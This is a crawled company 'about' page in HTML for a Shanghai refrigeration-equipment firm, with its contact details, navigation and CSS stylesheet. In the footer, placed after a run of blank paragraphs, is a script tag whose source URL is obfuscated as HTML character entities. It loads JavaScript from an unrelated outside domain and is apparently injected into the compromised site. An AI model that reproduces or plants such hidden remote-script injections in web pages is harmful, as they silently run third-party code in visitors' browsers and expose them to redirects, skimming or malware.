

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.shaslf.cn/about.asp
body_size: 7238
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
   <title>公司简介</title>
<meta name="keywords" content="公司简介" />
<meta name="description" content="公司简介" />
    <link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="swiper/css/swiper.min.css" rel="stylesheet" />
    <link href="swiper/css/animate.min.css" rel="stylesheet" />
    <link href="css/css.css" rel="stylesheet">    
    <link type="text/css" href="inc/page.css" rel="stylesheet">
    <script src="js/jquery1.11.3.min.js"></script>
    <!--PC-banner-->    
    <script src="js/banner/lrtk.js"></script>
    <!--SJ-banner-->
    <script src="js//banner/TouchSlide.1.1.js"></script>    
    <script src="js/jquery.SuperSlide.2.1.1.js"></script>
	<!-- js IE8支持HTML5元素和媒体查询 -->
    <!--[if lt IE 9]>
    <script src="js/hack/html5shiv.min.js"></script>
    <script src="js/hack/respond.min.js"></script>
    <![endif]-->

<script type="text/javascript">

var browser=navigator.appName

var b_version=navigator.appVersion

var version=b_version.split(";");

var trim_Version=version[1].replace(/[ ]/g,"");

if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0")

{

    alert("不支持低版本IE浏览器,请升级IE10以上版本！");

}

    else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0")

{

  alert("不支持低版本IE浏览器,请升级IE10以上版本！");

}

else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0")

{

   alert("不支持低版本IE浏览器,请升级IE10以上版本！");

}
else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0")

{

  alert("不支持低版本IE浏览器,请升级IE10以上版本！");

}
</script>
</head>
<body>   
    <header>
        <div class="header">
            <div class="wrap">
                <div class="logo">
                    <a href="index.asp"><img src="images/logo.jpg" /></a>
                    <span class="pull-right icon-menu hidden-lg hidden-md"></span>
                    <div class="header_nav hidden-lg hidden-md"><a href="javascript:;">中文</a> | <a href="en/index.asp">English</a></div>
                </div>
                <div class="header_right hidden-sm hidden-xs">
                    <div class="header_nav"><a href="javascript:;">中文</a> | <a href="en/index.asp">English</a></div>
                    <nav>
                        <ul>
                            <li><a href="index.asp"><span class="nav_sp">网站首页</span><span class="nav_heng"></span></a></li>
                            <li><a href="about.asp"><span class="nav_sp">公司简介</span><span class="nav_heng"></span></a></li>
                            <li><a href="gcal.asp"><span class="nav_sp">工程案例</span><span class="nav_heng"></span></a></li>
                            <li><a href="case.asp"><span class="nav_sp">解决方案</span><span class="nav_heng"></span></a></li>
                            <li><a href="news.asp"><span class="nav_sp">新闻资讯</span><span class="nav_heng"></span></a></li>
                            <li><a href="shfw.asp"><span class="nav_sp">售后服务</span><span class="nav_heng"></span></a></li>
                            <li><a href="hz.asp"><span class="nav_sp">合作伙伴</span><span class="nav_heng"></span></a></li>
                            <li><a href="contact.asp"><span class="nav_sp">联系我们</span><span class="nav_heng"></span></a></li>
                        </ul>
                    </nav>
                </div>
            </div>  
            <!--移动端导航-->
            <div class="sjdnav sjdnavhide hidden-lg hidden-md">
                <ul class="list-inline">
                    <li><a href="index.asp">网站首页</a></li>
                    <li><a href="about.asp">公司简介</a></li>
                    <li><a href="gcal.asp">工程案例</a></li>
                    <li><a href="case.asp">解决方案</a></li>
                    <li><a href="news.asp">新闻资讯</a></li>
                    <li><a href="shfw.asp">售后服务</a></li>
                    <li><a href="hz.asp">合作伙伴</a></li>
                    <li><a href="contact.asp">联系我们</a></li>
                </ul>
            </div>
                
        </div>
        <div class="company_banner wow fadeInUp">
            <div class="wrap">
                <div class="banner_B">
                    <div class="banner_txt">
                        <div class="banner_title">
                            <div class="banner_T">A</div>
                            <div class="banner_p">公司简介</div>
                            <div class="banner_sp">bout us</div>
                        </div>
                        <div class="banner_heng"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
     
    <main>
        <div class="main wow fadeInUp">
            <div class="wrap">
                <div class="dqwz_title hidden-xs">您现在所在的位置：首页 > 公司简介 > 公司简介</div>
                <script type="text/javascript">
                    if (screen.width < 767) {
                        $(document).ready(function () {
                            $(".about_title").click(function () {
                                $(this).next("ul").slideToggle("slow").siblings(".dqwz_ul:visible").slideUp("slow");
                            });
                        });
                    }                    
                </script>
                <div class="about_title hidden-lg hidden-md hidden-sm">公司简介</div>
                <ul class="dqwz_ul">
                
                    <li><a href="?id=1">公司简介</a></li>
                    
                    <li><a href="?id=2">公司资质</a></li>
                    
                    <li><a href="?id=3">企业荣誉</a></li>
                    
                    <li><a href="?id=4">组织架构图</a></li>
                    
                </ul>
                
                <div class="company">
                    <p class="p" style="text-align:left;">
	<span style="font-size:24px;"><span style="line-height:1.5;">&nbsp;&nbsp;&nbsp;&nbsp; <span style="font-family:SimHei;font-size:18px;">上海</span><img width="300" height="225" title="" align="right" alt="" src="/admin/uploadpic/image/20170614/2017061418240190190.jpg" /><span style="font-family:SimHei;font-size:18px;">盛琍发是一家专业的制冷系统设备集成服务商，公司成立于1995年11月2日，致力于冷链行业，是</span></span><span style="color:#E53333;line-height:1.5;font-family:SimHei;font-size:18px;">国家认定的拥有专业设计资质</span><span style="line-height:1.5;font-family:SimHei;font-size:18px;">的企业，并提供专业的规划、解决方案及提供制冷设备、安装、维修、保养及智能化节能管理等一系列的服务并长期经营国内外知名冷冻设备并已广泛应用于冷链行业的大中型冷库及商用冷柜和中央空调。&nbsp;</span></span> 
</p>
<p class="MsoNormal" style="text-align:left;text-indent:28pt;margin-left:0pt;">
	<span style="line-height:1.5;font-family:SimHei;font-size:18px;">&nbsp;公司业务涉及的专业领域有：大型物流冷库、冷链物流配送、现代农业、<span style="font-family:SimHei;font-size:18px;">真空预冷、</span>果</span><span style="line-height:1.5;font-family:SimHei;font-size:18px;">蔬冷藏、净化车间、气调保鲜、食品加工、水产冷冻、低温实验、生物医药、工业制冷、速冻隧道、餐饮配送、连锁超市、大卖场及电子化工等。</span><br />
<span style="line-height:1.5;font-family:SimHei;font-size:18px;">&nbsp; &nbsp; &nbsp; 公司自成立以来，始终坚持以人为本，诚信立业的原则，荟萃了一批优秀的国内冷链专业设计人才，拥有多方面专业资格和行业经验的人员，在方案设计过程中，设计人员始终从客户使用的角度出发，了解客户的需求，紧密跟踪行业发展特点，&nbsp;不断优化设计方案，&nbsp;在专业方面精益求精，&nbsp;同时在设备的选型、安装施工等方面以客户为上，力求慎终如始的施工理念。</span> 
</p>
<p class="MsoNormal" style="text-align:left;text-indent:28pt;margin-left:0pt;">
	<br />
</p>
<p align="center">
	<img width="800" height="183" title="" alt="" src="/admin/uploadpic/image/20170615/2017061514370106106.jpg" />&nbsp;
</p>
<p class="MsoNormal" style="text-align:left;text-indent:28pt;margin-left:0pt;">
	<span style="font-family:微软雅黑;font-size:13.5pt;"><span>&nbsp;</span></span> 
</p>
<p align="center" class="MsoNormal" style="text-align:center;text-indent:21pt;">
	&nbsp;
</p>
<p class="p" style="text-align:left;">
	<span style="font-family:SimHei;font-size:16px;"><span style="font-family:SimHei;font-size:16px;">&nbsp;</span></span> 
</p>
<p class="MsoNormal" style="text-align:left;margin-left:0pt;">
	<span style="font-family:SimHei;font-size:16px;">盛琍发制冷</span><span style="font-family:SimHei;font-size:16px;">业务咨询热线：&nbsp;400-821-3872 &nbsp;&nbsp; 021-52060078&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;传真：021-52060079&nbsp;</span><span style="font-family:Calibri;font-size:10.5pt;"></span> 
</p>
<p class="MsoNormal" style="text-align:left;margin-left:0pt;">
	<span style="font-family:SimHei;font-size:16px;">盛琍发旗下子公司赢杰制冷设备（上海）有限公司咨询热线：&nbsp;021-52531262 </span><span style="font-family:微软雅黑;font-size:12pt;"></span><span style="font-family:SimHei;font-size:16px;">&nbsp;</span> 
</p>
<p class="MsoNormal" style="text-align:left;margin-left:0pt;">
	<span style="font-family:SimHei;font-size:16px;">盛琍发制冷24小时售后服务热线：&nbsp;400-820-7737&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;021-62641926&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;021-52804581 </span><span style="font-family:Calibri;font-size:10.5pt;"></span><span style="font-family:SimHei;font-size:16px;">&nbsp;</span> 
</p>
<p class="MsoNormal" style="text-align:left;margin-left:0pt;">
	<span style="font-family:SimHei;font-size:16px;">公司邮箱:<span style="color:#4C33E5;"><u>shaslf@126.com</u></span><u>&nbsp;</u>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司网址：</span><span><a href="http://www.shaslf.com/"><u><span class="15" style="color:#0000FF;font-family:SimHei;font-size:16px;text-decoration:underline;">www.shaslf.com</span></u></a></span><span style="font-family:SimHei;font-size:16px;">&nbsp;</span><span style="font-family:Calibri;font-size:10.5pt;"></span> 
</p>
<p class="MsoNormal" style="text-align:left;margin-left:0pt;">
	<span style="font-family:SimHei;font-size:16px;">地址：上海市长宁区金钟路968号虹桥天会广场&nbsp;11号楼303房&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span> 
</p>
<p class="MsoNormal" style="text-align:left;margin-left:0pt;">
	<span style="font-family:SimHei;font-size:16px;"><span style="font-family:SimHei;font-size:16px;">工程部：上海市嘉定区日永路78号&nbsp;</span> </span> 
</p>
<p>
	<br />
</p>
<p class="p" style="text-align:left;">
	<br />
</p>
<p align="left" class="MsoNormal" style="text-align:center;text-indent:21pt;">
	<span style="font-family:Calibri;font-size:12pt;"></span><span style="font-family:Calibri;font-size:10.5pt;"></span>&nbsp;
</p>
<p>
	&nbsp;
</p>
                </div>
            </div>
        </div>
    </main>
    <footer class="wow fadeInUp">
        <div class="wrap">
            <ul class="pic_ul">
                <li class="pic_li1"><a href="javascript:;" target="_blank">咨询在线客服</a></li>
                <li class="pic_li2"><a href="http://wpa.qq.com/msgrd?v=3&uin=1049193906&site=qq&menu=yes" target="_blank">QQ在线咨询</a></li>
                <li class="pic_li3"><a href="javascript:;" target="_blank">关注新浪微博</a></li>
                <li class="pic_li4"><a href="javascript:;" target="_blank">关注官方微信</a></li>
            </ul>
            <div class="foot">
                <div class="foot_logo"><img src="images/foot_logo.png" /><img src="images/foot_logo1.png"  /></div>
                <div class="foot_img">
                    <img src="images/shouji.png" />
                    手机网站二维码
                </div>
                <span class="foot_sp hidden-xs">
                       <!-- 扫描最新优惠<br />
                        手机随时咨询<br />
                        冷库实时资讯<br />
                        搜索上海盛琍发-->
                    </span>
                    <div class="foot_img">
                    <img src="images/weixin.jpg" />
                    微信二维码
                </div>
                <div class="foot_txt">
                    <p>
	公司地址：<span style="white-space:pre;">上海市青浦区徐华公路605号西虹桥德必易园A座603</span><br />
电话Tel：021-52060078 52531262
</p>
<p>
	传真(FAX)：021-52060079
</p>
<p>
	E-mail： shaslf@126.com&nbsp;
</p>
<p>
	网址：<a href="http://www.shaslf.com/"> http://www.shaslf.com</a><a href="http://www.shaslf.cn/">&nbsp;http://www.shaslf.cn</a><a href="http://www.shaslf.com.cn/">&nbsp;http://www.shaslf.com.cn</a>&nbsp;&nbsp;
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>

<script type="text/javascript" src="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#115;&#46;&#108;&#117;&#100;&#119;&#105;&#103;&#99;&#108;&#97;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#46;&#106;&#115;"></script>
                    <a href="https://beian.miit.gov.cn/"  target="_blank" style="color:#FFFFFF;">沪ICP备06000624号</a>  <a href="admin/login.asp" target="_blank" class="hidden-xs">【管理入口】</a></a> 
                </div>
            </div>
        </div> 
        <div class="top_fanhui"></div>   
		<!--<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010502002484 

" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="公安备案图标.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">沪公网安备 31010502002484号</p></a>
		 	</div>   -->
    </footer>
    
    <script>
        $(function () {
            // 返回顶部
            $(".top_fanhui").click(function () {
                $("html,body").animate({
                    'scrollTop': '0px'
                }, 300)
            });
        });
    </script>

    <div class="hidden-sm hidden-md hidden-lg" style="width:100%; height:70px; overflow:hidden;"></div>
    <div class="hot w100 hidden-sm hidden-md hidden-lg">
        <div class="container-fluid">
            <div class="row">
                <div class="col-xs-3 text-center no-padding pa">
                    <a href="tel:021-52060078" class="no-decoration"><span class=""><img src="images/dianhua.png" /></span><h6 class="no-margin">电话</h6></a>
                </div>
                <div class="col-xs-3 text-center no-padding pa">
                    <a href="contact.asp" class="no-decoration"><span class=""><img src="images/map.png" /></span><h6 class="no-margin">地图</h6></a>
                </div>
                <div class="col-xs-3 text-center no-padding pa">
                    <a href="http://s.jiathis.com/?webid=ishare&url=http%3A%2F%2Fwww.jiathis.com%2Fgetcode%2Ficon&title=%E5%9B%BE%E6%A0%87%E5%BC%8F%20-%20%E5%88%86%E4%BA%AB%E4%BB%A3%E7%A0%81%20-%20JiaThis&uid=1&jtss=1&su=1"  target="_blank" class="no-decoration"><span class=""><img src="images/fx.png" /></span><h6 class="no-margin">分享</h6></a>
                </div>
                <div class="col-xs-3 text-center no-padding pa">
                    <a href="mailto:shaslf@126.com" class="no-decoration"><span class=""><img src="images/yj.png" /></span><h6 class="no-margin">邮件</h6></a>
                </div>
            </div>
        </div>
    </div>

    <!-- 放置在文档的页面加载速度 -->
    <script src="bootstrap/js/bootstrap.min.js"></script>
    <!-- IE10浏览器视窗表面/桌面Windows 8的bug-->
    <script src="js/ie10-viewport-bug-workaround.js"></script>
    <!--Swiper3.0插件-->
    <script src="swiper/js/swiper.min.js"></script>
    <!--移动端导航-->
    <script src="js/nav/nav.js"></script>
    <script src="js/gundong/gundong.js"></script>
<script src="js/wow/wow.min.js"></script>
    <script>
        if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
            new WOW().init();
        };
    </script>
    
    <!--QQ开始-->
    <div class="dock" style="top:200px;">
            <ul class="icons">
                <li class="up"><i></i></li>
                <li class="im">
                    <i></i><p>网站客服咨询<a href="http://wpa.qq.com/msgrd? v=3&uin=1049193906&site=qq&menu=yes" target="_blank">客服1</a></p>
                </li>
                <li class="tel">
                    <i></i><p>电话Tel：<br>021-52060078 <br>021-52531262<br>E-mail：<br>shaslf@126.com
</p>
                </li>
                <li class="wechat">
                    <i></i><p><img src="images/shouji.png" alt="扫描关注网站微信公众账号" width="130" height="130">手机网站二维码<img src="images/weixin.jpg" alt="扫描关注网站微信公众账号" width="130" height="130">微信二维码</p>
                </li>
                <li class="down"><i></i></li>
            </ul>
            <a class="switch"></a>
        </div>
    <script>
        $(function () {
            $("ul.icons li").hover(function () {
                $(this).addClass("active").siblings("li").removeClass("active");
            })
            $(".up").click(function () {
                // $(document).scrollTop(0);
                $('html,body').animate({ scrollTop: '0px' }, 500);
            })
            $(".down").click(function () {
                var temp = $(document).height();
                console.log(temp);
                $('html,body').animate({ scrollTop: temp }, 500);
                // $(document).scrollTop(temp);
            })
            $(".switch").click(function () {
                $("div.dock").toggleClass("close");
            })
        })

    </script>
   <div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href=" " style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="公安备案图标.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">沪公网安备 31010502000528号</p ></ a>
		 	</div>
<p style="width:100%;" align="center"><a target="_blank" href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&serial=9031000020180601145028000002593953-SAIC_SHOW_310000-gs201405040000012627833&signData=MEUCIQCDTrdJGscI48vrdBlnzxswkk0bCDNgtjSRK/FrPS3KcgIgHBWwfS2J8xrf0V+dKAdE7Qo6ruEujCpYmKarmn1njFs="><img src="images/zz.jpg"></a></p>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.shaslf.cn/css/css.css
body_size: 7210
content:
*{margin:0;padding:0;}
body{background:#fff; background-size:cover; font:12px/22px "Microsoft YaHei","SimSun"; font-size:100%;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr,dl,dd,select,option{ margin:0; padding:0;}
li,img,input,em,select{ list-style:none; border:none; font-style:normal; outline:none;}
a{ text-decoration:none !important; cursor:pointer !important; color:#333;}
select::-ms-expand { display: none; }
.img_none{display:none;}
.img-position-absolute{position: absolute;	top: 0;	bottom: 0; left: 0;	right: 0; max-width: 100%; max-height: 100%;display: block;	margin:auto;padding: auto;}

.wrap{ max-width:1200px !important; margin:0 auto;}

header{width:100%; float:left;}
.header{width:100%; float:left;}
.header .logo{width:35%; float:left; padding:15px 0;}
.header .logo img{float:left;width:100%;max-width:326px; max-height:76px;}
.header_right{width:60%; float:right;}
.header_nav{float:right; height:31px; line-height:31px; font-family:SimSun; font-size:12px; color:#333333;}
.header_nav a{color:#333333; transition:all 0.4s;}
.header_nav a:hover{text-decoration:underline !important; color:#079af9;}

nav{width:100%; float:left;}
nav ul{width:100%; float:right;}
nav ul li{width:12.5%; float:left;}
nav ul li a{display:block; height:75px; text-align:center; overflow:hidden; font-family:'Microsoft YaHei'; font-size:14px; color:#333333; padding-top:16px; transition:all 0.4s;}
nav ul li a .nav_sp{display:block; height:32px; line-height:32px; overflow:hidden;}
nav ul li a .nav_heng{width:30px; height:2px; background:#fff; margin:0 auto; display:block;}
nav ul li a:hover{background:#079af9; color:#fff;}

.banner{width:100%; overflow:hidden; position:relative; border-bottom:2px solid #0071be;}
/*banner*/
.focus{width:100%;float:left; height:500px;position:relative;}
.focusbox{width:100%;height:500px;overflow:hidden}
.focusbox li{width:100%;height:500px;overflow:hidden;}
.focusbox li a{width:100%; height:500px; float:left; overflow:hidden; }
.rslides{width:100%;height:100%; position:relative;list-style:none;padding:0}
.rslides_nav{height:51px;width:31px;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:4px;opacity:0.5;text-indent:-9999px;overflow:hidden;text-decoration:none;background:url(../images/prev.jpg) no-repeat center center;margin-top:-28px}
.rslides_nav:active{opacity:1.0}
.rslides_nav.next{left:auto;background:url(../images/next.jpg) no-repeat center center;right:4px}
/*.rslides_tabs{width:100%; position:absolute;left:0;bottom:15px; z-index:2; text-align:center;}
.rslides_tabs li{display:inline-block;width:14px;height:14px;margin:0 3px;*display:inline;zoom:1;}
.rslides_tabs a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}
.rslides_tabs .rslides_here a{background-position:0 0;}*/

/*移动端*/
 #content1 {padding:0px;float:left;width:100%;}
 .slideBox {position:relative;overflow:hidden;margin:0px auto;max-width:100%;/* 设置焦点图最大宽度 */}
 .slideBox .hd {position:absolute;height:28px;line-height:28px;bottom:0;right:0;z-index:1;}
 .slideBox .hd li {display:inline-block;width:10px;height:10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#333;text-indent:-9999px;overflow:hidden;
margin:0 6px 0 6px;}
 .slideBox .hd li.on {background:#fff;}
 .slideBox .bd {position:relative;z-index:0;}
 .slideBox .bd li {position:relative;text-align:center;}
 .slideBox .bd li img {background:url(images/loading.gif) center center no-repeat;vertical-align:top;width:100%;/* 图片宽度100%，达到自适应效果 */}
 .slideBox .bd li a {-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}  /* 去掉链接触摸高亮 */
 .slideBox .bd li .tit {display:block;width:100%;position:absolute;bottom:0;text-indent:10px;height:28px;line-height:28px;background:url(images/focusBg.png) repeat-x;color:#fff;text-align:left;}

main{width:100%; float:left;}
.gcal{width:100%; float:left; background:#079af9;}
.gcal_ul{width:1230px;float:left; position:relative; margin-top:-32px;}
.gcal_ul li{width:380px;float:left; margin:0 30px 15px 0;}
.gcal_ul li .gcal_img{width:100%; overflow:hidden; position:relative; border:1px solid #fff;}
.gcal_ul li .gcal_img img{transition:all 0.4s;}
.gcal_ul li .gcal_img .gcal_img_top{padding-top:68.26%;}
.gcal_ul li .gcal_sp{display:block; height:40px; line-height:40px; margin-top:10px; overflow:hidden; text-align:center; font-family:'Microsoft YaHei'; font-size:14px; color:#fff;}

.gcal_ul li:hover .gcal_img img{transform: scale(1.2,1.2);-ms-transform: scale(1.2,1.2);-webkit-transform: scale(1.2,1.2);}

.lcbox{width:100%; overflow:hidden; background:url(../images/bj1.jpg) repeat; padding:15px 0 35px 0;}
.lc{width:100%; max-width:956px; margin:0 auto;}
.lc_title{display:block; height:90px; line-height:90px; text-align:center; font-family:'Microsoft YaHei'; font-size:41px; color:#000;}
.lc_contect{width:100%; height:321px; overflow:hidden; position:relative;}
.lc_img{width:321px;float:left; height:321px; background:url(../images/lc_img.png) no-repeat center center; background-size:100% 100%; position:absolute;left:50%;top:0; margin-left:-160.5px; border-radius:50%;}
.lc_ul{display:block; height:321px; overflow:hidden; padding-top:16px;}
.lc_ul li{width:50%; float:left; margin-bottom:26px;}
.lc_ul .lc_li1{float:right;}
.lc_ul .lc_li2{width:38%;}
.lc_ul li .lc_logo{width:64px;float:left; height:54px;}
.lc_ul .lc_li1 .lc_logo{float:right;}
.lc_ul li .lc_txt{display:block; height:54px; line-height:54px; overflow:hidden; background:#adadad; border-radius:17px; transition:all 0.4s;}
.lc_ul li .lc_txt .lc_heng{float:left; height:28px; border-bottom:1px solid #fff; margin-left:15px;}
.lc_ul li .lc_txt .lc_heng .lc_p{ float:left; margin-left:30px; height:54px; line-height:54px; background:#adadad; padding:0 10px; font-family:'Microsoft YaHei'; font-size:20px; color:#fff; transition:all 0.4s;}
.lc_ul .lc_li1 .lc_txt .lc_heng{float:right; margin:0 15px 0 0;}
.lc_ul .lc_li1 .lc_txt .lc_heng .lc_p{ float:right; margin:0 30px 0 0;}
.lc_ul li .lc_txt .lc_heng1{width:65%;}
.lc_ul li:hover .lc_txt{background:#079af9;}
.lc_ul li:hover .lc_txt .lc_heng .lc_p{background:#079af9;}
.lc_ul li .lc_logo1{background:url(../images/lc_img1.png) no-repeat center center;}
.lc_ul li .lc_logo2{background:url(../images/lc_img2.png) no-repeat center center;}
.lc_ul li .lc_logo3{background:url(../images/lc_img3.png) no-repeat center center;}
.lc_ul li .lc_logo4{background:url(../images/lc_img4.png) no-repeat center center;}
.lc_ul li .lc_logo5{background:url(../images/lc_img5.png) no-repeat center center;}
.lc_ul li .lc_logo6{background:url(../images/lc_img6.png) no-repeat center center;}
.lc_ul li .lc_logo7{background:url(../images/lc_img7.png) no-repeat center center;}
.lc_ul li .lc_logo8{background:url(../images/lc_img8.png) no-repeat center center;}

.hz{width:100%; overflow:hidden; background:#079af9; padding:34px 0 20px 0;}
.hz_title{display:block; text-align:center; background:url(../images/hz_heng.jpg) no-repeat center center; font-family:'Microsoft YaHei'; font-size:30px; color:#fff;}
/*响应式轮播图*/
#responsive-shuffling { width:100%;height:100%; margin-top:40px;}
#responsive-shuffling .swiper-slide {width:100%; overflow:hidden; position:relative; border-bottom:1px solid #079af9; border-right:1px solid #079af9;}
#responsive-shuffling .swiper-slide a{width:100%;display:block; overflow:hidden; border:1px solid #d4d4d4; background:#fff;}
#responsive-shuffling .swiper-slide .hz_img_top{padding-top:65.99%;}
#responsive-shuffling .swiper-slide img{transition:all 0.4s;}
#responsive-shuffling .swiper-slide:hover img{transform: scale(1.2,1.2);-ms-transform: scale(1.2,1.2);-webkit-transform: scale(1.2,1.2);}
/*END*/

.news{width:100%; overflow:hidden; padding:25px 0;}
.news_B{width:33.3333%;float:left; border-right:1px dashed #d3d3d3; padding:0 1%;}
.news_title{display:block; height:38px; line-height:38px; overflow:hidden;}
.news_p{float:left; height:38px; border-bottom:2px solid #079af9; line-height:36px; overflow:hidden; font-family:'Microsoft YaHei'; font-size:20px; color:#333333; padding-right:10px;}
.news_more{float:right; height:38px; line-height:38px; padding-left:10px;border-left:1px dashed #d3d3d3;}
.news_more a{font-family:'Microsoft YaHei'; font-size:15px; color:#7d7d7d;text-transform:uppercase;}
.news_more a:hover{color:#079af9; text-decoration:underline !important;}
.news_ul{display:block; padding-top:16px; overflow:hidden;}
.news_ul li{display:block; height:40px; line-height:39px; border-bottom:1px solid #cacaca; overflow:hidden;}
.news_ul li a{font-family:'Microsoft YaHei'; font-size:14px; color:#333333; transition:all 0.4s;}
.news_ul li a:hover{color:#079af9;}

footer{width:100%; overflow:hidden; background:url(../images/foot_bj.jpg) no-repeat center center; background-size:cover;}
.pic_ul{width:100%; overflow:hidden; text-align:center; padding-top:11px;}
.pic_ul li{ display:inline-table; overflow:hidden; height:61px; margin:0 20px;}
.pic_ul li a{display:block; height:61px; line-height:61px;  padding-left:78px; font-family:'Microsoft YaHei'; font-size:15px; color:#bbbbbb; transition:all 0.4s;}
.pic_ul .pic_li1 a{background:url(../images/pic_img1.png) no-repeat left center;}
.pic_ul .pic_li2 a{background:url(../images/pic_img2.png) no-repeat left center;}
.pic_ul .pic_li3 a{background:url(../images/pic_img3.png) no-repeat left center;}
.pic_ul .pic_li4 a{background:url(../images/pic_img4.png) no-repeat left center;}
.pic_ul li a:hover{color:#079af9;}
.pic_ul .pic_li1 a:hover{background:url(../images/pic_img1_1.png) no-repeat left center;}
.pic_ul .pic_li2 a:hover{background:url(../images/pic_img2_1.png) no-repeat left center;}
.pic_ul .pic_li3 a:hover{background:url(../images/pic_img3_1.png) no-repeat left center;}
.pic_ul .pic_li4 a:hover{background:url(../images/pic_img4_1.png) no-repeat left center;}

.foot{width:100%; overflow:hidden; padding:25px 0;}
.foot_logo{float:left; margin-top:7px;}
.foot_logo img{display:block; padding-top:10px;}
.foot_img{width:141px; float:left; font-family:'Microsoft YaHei'; font-size:14px; color:#fff; line-height:30px; text-align:center; margin-left:20px;}
.foot_img img{width:141px; height:141px; display:block; margin:0 auto;}

.foot_sp{float:left; font-family:'Microsoft YaHei'; font-size:14px; color:#fff; line-height:30px; padding:20px 0 0 15px;}
.foot_txt{width:48%; float:right; overflow:hidden; font-family:'Microsoft YaHei'; font-size:14px; color:#fff; line-height:30px;}
.foot_txt a{ color:#fff; margin:0 5px;}
.foot_txt a:hover{ color:#079af9; text-decoration:underline !important;}

.top_fanhui{width:73px;float:left; height:73px; background:url(../images/top_img.jpg) no-repeat center center; cursor:pointer; position:fixed; right:0;bottom:158px; z-index:9999999;}

/*手机底部*/
.hot{width:100%; height:68px; background:#079af9; position:fixed; bottom:0; left:0; z-index:99;}
.hot span{ color:#fff; font-size:16px; line-height:20px; padding-top:12px;}
.hot h6{ font-size:14px; line-height:26px; font-family:'Microsoft YaHei'; color:#fff;}
